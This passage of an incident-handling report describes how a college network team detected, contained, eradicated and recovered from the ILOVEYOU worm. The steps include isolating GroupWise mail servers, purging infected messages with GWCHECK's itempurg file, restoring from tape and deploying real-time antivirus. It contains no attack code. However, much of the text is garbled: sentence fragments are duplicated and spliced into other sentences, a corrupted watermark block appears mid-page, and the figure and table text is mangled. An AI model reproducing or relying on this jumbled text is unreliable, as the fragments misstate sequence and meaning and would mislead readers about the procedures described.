infecting lab machines and their own personal computers. Some computer ill even open viruses they receive and "test" them on lab computers despite the inbitting the downloading, installation and execution of known maliciou information and links about viruses discovered on campus. There were also handouts that the In the past, viruses had hit the college. With such an open community, students are constantly infecting lab machines and their own personal computers. Some computer science students will even open viruses they receive and "test" them on lab computers despite the posted policy prohibiting the downloading, installation and execution of known malicious programs. In order to inform the campus community of viruses a web page had been created with the latest users could pick up from the help desk that listed steps on updating virus definitions and "safe" computing practices. The handouts and the web page were advertised around campus and in the computer labs in another attempt to education the users. Unfortunately, faculty and staff were also the innocent victims of viruses and there was a section on viruses added to both the new employee network orientation, as well as a technology refresher class that was offered each semester for all employees. With all this prevention there were still incidents across campus. Help Desk technicians and the network analysts were all trained in how to handle viruses. With the prevalence of malicious codes a virus manual, called "the bug book" had been created by the network group which included information on the known and common viruses found on campus as well as procedures for disinfecting one's machine. There was also a section on new viruses to be on the lookout for as well as a checklist to help diagnose some potential virus problems. There were also two individuals in the network group who were tasked with updating the college's virus page and staying on top of the virus "scene", alerting the others in the group when viruses popped on the "radar".

### **Identification**

call from the HelpDesk around 8:00am one morning asking us to investigate a problem with one While working at a local college as a Network Analyst, my department received a phone of the departmental websites. One of the coaches had frantically called the HelpDesk because he thought he had ruined the Athletic department's web site. He was updating their web pages with

bb sites and check images on those pages. They had him flush his browser's<br>the page. Finally, the HelpDesk tried to access the web page from their syster<br>able to see the new images and not the old ones. This prompted a cal the web pages to confirm the problem. On the website he only saw the broken image graphic for scores and images from the weekend events. According to him, the new images he was using on the web site were showing up just fine however, the old images were not being displayed by the browser. The HelpDesk ran him through the typical troubleshooting procedures. They had him go to other web sites and check images on those pages. They had him flush his browser's cache and reload the page. Finally, the HelpDesk tried to access the web page from their systems and were only able to see the new images and not the old ones. This prompted a call to the Network group and a trouble ticket was generated. A colleague of mine took the call and double-checked the old images. He decided to check the HTML source and the code looked fine. He proceeded to log into the web server and view the actual files and sure enough they were there in the athletic department's folder however, they all had a .vbs extension. He called me over to look at the files and confirm what he was seeing. Monday's are usually hectic at the college so the decision was quickly made to restore from Sunday's full backup. We called the coach and had him save off his newly created pages and started the restore process from Sunday's tape. "Fixed another!", my colleague proclaimed and we proceeded to work on putting out other typical weekend fires. Unfortunately the worse was yet to come.

Around 9:00am while doing the morning server checks one of the analysts notice that one of our student web servers was running a little "warm", (Figure 12) about 75% processing capacity. Historical data had shown that there was usually heightened email traffic on Monday mornings due to faculty, staff and students reading and responding to the email that had accumulated over the weekends. The analyst noted the high activity in the logbook and relayed the issue to the rest of the network group. After logging into the other mail servers and seeing the same amount of activity we all decided to wait and let the servers work off the emails and check back on it later that morning.

| 20 Zürnmaninger |                                                                                                    |                                                                                                    | -비지                     |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
|                 | NetWare 5 Console Monitor 5.22<br>Server name: 'ATHENS' in Directory tree 'MATM'<br>Server version: Novell NetWare 5.1 Nay 15, 2000                                                                                                    |                                                                                                    | NetWare Loadable Module |
|                 | General Information                                                                                                    |                                                                                                    |                         |
|                 | Utilisation:<br>Server op time:<br>Unline properties:<br>Deligional conclus IntEferrett<br>Total cache buffers:<br>Dirty cache buffers:<br>Long term cache bits:<br>Coveens diak requests:<br>Packet receive buffers:<br>Directory cache buffers:<br>Maximum service processes:<br>Current service processes:<br>Current connections:<br><b>Upen files:</b> | 87%<br>5:01:57:02<br>392.526<br>289.821<br>я<br>972<br>1,200<br>30,000<br>1,000<br>106<br>1.459<br>335 |                         |
|                 | $\ \cdot\ $ Pile ogen/lock activity $\ \cdot\ $ Dick cache atilization $\ $                                                                                                    |                                                                                                    |                         |
| Tah-Next uindow | n 1 t o Bible evile                                                                                                    |                                                                                                    | PI-Help                 |

**Figure 12 - High Utilization on Web Server**

**Example 12**<br> **Example 120**<br> **ON THE TRANS INSTITUTE 2008**<br> **EXAMPLE FRAMS INSTITUTE 2008**<br> **CONFIDENT CONFIDENCE:**<br> **CONFIDENT CONFIDENCE:**<br> **CONFIDENT CONFIDENCE:**<br> **CONFIDENT CONFIDENCE:**<br> **CONFIDENT CONFIDENCE:**<br> **CONF** Around 10:00am we received a call from the HelpDesk. They were being flooded with calls from students and staff who were having trouble saving files out to the network servers. The email and file servers are separate systems so at the time we did not see a correlation between the email activity and the file server problem. After logging into a couple of the file servers we noticed a lot of I/O calls to the drives. There were several users creating a lot of activity on the fileservers. It seemed as if they were doing recursive searches on the fileservers on both home and shared file systems (Figure 13). The Access Controls within Novell prevent the users from viewing the contents of the other user's folders. We started to logout the users one by one until we could determine who was responsible for the network activity. We sent two of our analyst out to check on the user's system. However, about the time we would log out the offending user the activity would appear to persist if not worsen. We would then find another user and the cycled continued as we chased our tails trying to quash the I/O activity on the file servers.



**Figure 13 - File Systems on the Novell Servers**

Around 10:30am one of the analyst's received the first of many virus alerts from various virus software vendors alerting us that a new virus called ILOVEYOU was spreading across the Internet infecting Microsoft Outlook users. Since we used Novell's GroupWise we were usually immune to the address book exploits that were common with Visual Basic Scripts that wreaked havoc with Microsoft Exchange and Outlook users. We had received many similar alerts in the past for the Melissa virus and other Microsoft exploits so we took it in stride, printed out the alert and filed it with the other exploits in the virus binder.

team" meeting was called which included the Directors and Technicians from both Network Around 11:15am the news groups and listservs were buzzing with this new virus and we still had not resolved the issues with the fileserver activity and the excessive activity on our mail servers. So we decided to look into this virus just to be safe. The ILOVEYOU worm was a typical Outlook address book exploit but it also carried a vicious payload that infected multimedia files like mp3s and images files. That is when the light came on. Although the college was somewhat immune to the Address Book exploits, this virus could cause excess fileserver activity. A "tiger-Services and the HelpDesk support group and a plan was hatched. It had been over three hours since the initial phone call and we were not sure of the total impact of this virus.

### **Containment**

**Example 10**<br>
Show This problem was not going to go away for a while and there was no time for<br>
diget lunch. One group worked on writing up preventive procedures and dissem<br>
to the campus users including staff and students charge of isolating the vicious emails on the mail servers. One group worked on scrubbing the file Around 11:45am we had our plan and each person had their list of action items and we all jumped into action. One group was in charge of ordering the pizza and getting lunch for everyone else. This problem was not going to go away for a while and there was no time for all of us to go and get lunch. One group worked on writing up preventive procedures and disseminating information to the campus users including staff and students. This information involved how to avoid propagating this virus as well as how to clean a user's system. Another group was in servers for the virus. And the last group was tasked with responding to infected users and cleaning up their systems.

There were two so-called "jumpkits" used during this stage. The team that was tasked to scrub servers used the following items:

- Dell Inspiron Laptop with Windows NT 4.0 SP6.0a
- Spare 18GB SCSI drive for Dell PowerEdge
- Novell 5.5 bootable CDs
- Novell 5.5 bootable floppy
- Fluke Network Analyzer
- Bootable Sophos Antivirus CD with current definitions
- Log book
- Micro-cassette recorder
- Digital Camera
- Assortment of RJ-45 cables (rollover, patch, straight through etc)
- Assortment of Fiber (SC, ST etc)
- NetGear 4 port Ethernet hub

On the network side the first order of business was to quarantine the emails on the mail servers and reduce the file server activity. Our main mail server that connects to the Internet was isolated from the college users. The network cable going from the main mail server (MTA) was

Post Offices and their current status (open). The Post Offices were unloaded by typing "unload disconnected from the switch and attached to the hub in the jumpkit. This was the laptop could be connected to the hub to communicate with the mail server. Next, a new hard drive was installed and mounted and all new mail was directed to the new drive. The server could still receive email from off campus however the mail was saved off onto a new drive. Each of the 10 user mail servers (Post Office Agents POA to use Novell terms) were isolated from each other so the virus could not continue to propagate between on campus users. This was accomplished by "unloading" the Post Office module from each of the email servers. Figure 14 shows all of the poa" at a command prompt.



**Figure 14 - Post Office Connected to the MTA**

capabilities within Novell to access their email. These were the users that were also spreading Despite the fact that GroupWise is immune to the Address exploit, there was a small contingency of users at the college who still preferred to use Outlook and would use the POP3 the virus and by closing the Post Office this prevented email including the "Love Letters" from being sent. This isolation did not however solve the problem of other users opening the virus attachment that they may have received from other Outlook users across the Internet. Because of the security built into GroupWise and the way it encrypts the mail stored on its servers there was no way to easily scan each user's mail to see if the virus existed. The key was going to be to alert everyone before the mail was opened or get to the email first and remove it from it from the email database.

before the mail was opened or get to the email first and remove it from it from the oupWise has a tool known as GWCHECK which is normally used to check and  $\overline{5}$  X user, library, and resource databases without having to Administrator (NWADMIN) and the GroupWise snap-in loaded. This allows one to "check" a mail GroupWise has a tool known as GWCHECK which is normally used to check and repair GroupWise 5.x user, library, and resource databases without having to use NetWare server from a PC that is logged into the mail server and the appropriate mail file systems mounted. In addition to checking the post office, user, and library databases, it will also check any specified remote and archive databases and can take a specified action. After the PC was connected to the hub where the mail servers resided and logged into the first mail server we were ready to start cleaning up the mail messages that contained the ILOVEYOU worm. There is a feature built into the standalone version of GWCHECK that contains a switch that will allow the administrator to purge items from a user's mailboxes based upon the contents of the subject line. This utility can be found on the GW 5.5 cd under admin\utility\gwcheck. The switch requires that a text file be created called 'itempurg" (without the double quotes or a file extension). This file needs to be local to the GWCHECK utility so they were both copied over to a the temporary folder on the laptop. The itempurg file was edited to include EXACTLY the subject line of the e-mail message to be purged (ILOVEYOU). A caveat with this feature is that you can only include the first 27 characters of the line. If more than 27 characters are included in the itempurg file the item purge will not find any matches and will fail. If the subject line in an e-mail message is longer than the string specified in itempurg but the string in itempurg matches exactly the first part of the line in the subject of the e-mail, then the e-mail item will be declared a match and will be deleted when gwcheck is ran.

After the first run, GWCHECK found over two hundred instances of the ILOVEYOU subject in emails on just one Post Office. GWCHECK was executed a second time to ensure that messages with the subject ILOVEYOU were deleted. Once there were no more messages of this nature, the itempurg file was modified to look for any messages that were "forwarded" that may

from the message database. The laptop was then connected in the same fashion to the contain the worm. Since these messages would have the subject "Fw: ILOVEYOU" the itempurg file was edited accordingly. GWCHECK was executed twice to ensure the messages were purged. Finally, the itempurg was configured for any replies that may contain the ILOVEYOU subject. Since some individuals have a "vacation" or "auto-reply" rules set, these responses may contain the original message along with the attached worm. The itemprg was modified to contain the string "Re: ILOVEYOU". It was later discovered that we could have included multiple lines in the itempurg file to look for all three of the above variations but either way the worm was cleaned remaining email servers and gwcheck was used to clean the all of the Post Offices. Figure 15 shows the GWCHECK gui along with the proper settings. With the "Fix Problems" set the gui looks for the existence of the itempurg file.



**Figure 15 - The GWCHECK GUI**

GWCHECK was configured with the following options as shown above:

- Database Type = Post Office
- Batabase  $r_{\text{SPE}} r_{\text{SSE}}$  once<br>• Database Path = [Path where the wphost.db resides]
	- Post Office Name = [name of the NDS object for the post office]
	- Object Type = Post Office
	- Action = Analyze/Fix Databases with Contents check and Fix problems selected
	- Databases = User and Message

Each time GWCHECK was executed a log file was created that listed the each user infected and the number of items purged for that user. These logs were printed out and given to the group that was tasked with cleaning the user's systems. Below is an example of one entry in the GWCHECK log.

298 ITEM\_RECORD check for jmanion

- Item matches subject "ILOVEYOU"
- Item 174 purged successfully
- Item matches subject "FW: ILOVEYOU"
- Item 87 purged successfully
- Item matches subject "Re: ILOVEYOU"
- Item 37 purged successfully

As for the fileservers, we isolated these systems as well but since there were open files and lots of drive activity we had to log out each user individually. Accessing the Console Monitor for each server and manually clearing the connection for each user accomplished this. Once a user was highlighted in the Active Connections window, the <del> key would clear the connection. We disabled all subsequent logons as well. Once the machines were contained, we could start on the arduous task of eradicating the virus from all the other systems on campus.



**Figure 16 - Logging Out Users** 

### **Eradication**

The files from tape backup. Each of the mail servers, as well as the shared space<br>
was restored. Only the system partitions were restored on the mail servers si<br>
y clean up the email databases. Using ArcServe, each server edition. The laptop was connected to the switch where each server was connected and then Now that worm had been eradicated from the email servers we now focused our attention on the file servers. Since the virus actually manipulated the files on the servers it was necessary to restore the files from tape backup. Each of the mail servers, as well as the shared space on the file servers was restored. Only the system partitions were restored on the mail servers since we had already clean up the email databases. Using ArcServe, each server was restored one at a time and then immediately scanned for viruses using Norton' Anti-virus Version 7.0 Corporate logged into the file server. The file systems were mounted automatically when the administrator logged in and Norton Anti-virus was launched just as you would scan a normal household system. Each server was restored and marked cleaned once they were scanned for viruses. None of the servers were put back into production. At this point we just wanted to get the system back to an "operational ready" status. After all of the servers were cleaned a new backup was created to act as a fresh baseline. This gave us two recent backups just in case the worse was not over.

Eradication from the user's systems took a lot more time. Moving from dormitory to dormitory a group of 6 technicians from both the HelpDesk and Network Services went from room to room checking each system. The "jumpkit" they used consisted of the following items:

- Dell Inspiron Laptop with Windows NT 4.0 SP6.0a
- Windows 98 bootable CD
- Windows 2000 bootable CD
- Technician CD which contain software (patches, utilities etc)
- DOS bootable floppy
- Fluke Network Analyzer
- Bootable Sophos Antivirus CD with current definitions
- $\bullet$  For  $\sf Log$  book • Log book
	- Micro-cassette recorder
	- Digital Camera
- Assortment of RJ-45 cables (rollover, patch, straight through etc)
- NetGear 4 port Ethernet hub

students had already completed the steps outlined on the handout. The technicians double Two of the individuals went on ahead of the rest and started to distribute a handout with steps to cleaning one's system. This way the students could start the cleaning process while the second part of the team came by and double-checked the systems. Once the first group had canvassed all of the dormitories they met up with the other group to continue checking out the systems. As the day progressed and the team made its way across campus, many of the checked these systems anyway just to be safe. This same procedure was performed on all staff and lab machines.

### **Recovery**

eaning one's system. This way the students could start the cleaning process where of the team came by and double-checked the systems. Once the first ground of the domritories they met up with the other group to continue ch one's system. All of the web servers were monitored continuously throughout the day for any The first servers to be moved back to production were the web servers. Each file server had been cleaned and since no user was able to mount the file systems, there was no way the servers could get reinfected by the worm. Up until this point, all of the Novell authentication servers had been disabled and users were unable to log in. Logon scripts were modified to prevent the automatic mounting of any file systems and shared storage space. We wanted to give the users time to clean up their own systems and update their virus software before giving them access to shared space that could potentially become infected. This also gave us time to institute real-time monitoring for viruses on the network fileservers incase the worm was activated again by a user. Sophos was installed on all Novell File Servers and configured for real-time detection. In order to test the anti-virus software a copy of the virus was moved to the shared web space and Sophos immediately detected the malicious code. The web servers were restarted once the file servers were brought online. Links had been added to the HelpDesk's page as well as the Network Services page with detail information about the ILOVEYOU worm and how to clean abnormal activity.



**Figure17 - Sophos Running in Real-Time**

Sophos was also installed on all Novell email servers and configured for real-time detection. For both the email and file servers, when a virus was detected it was either cleaned or quarantined to a protected partition on the drive. The file was also renamed so it could not be easily executed. An email alert was also generated that informed the HelpDesk and the network service staff of the virus as well as provided the name of the user space that contained the virus and the file name and location. Once an email was received the HelpDesk would contact the individual and proceed with the proper steps to clean the user's system.

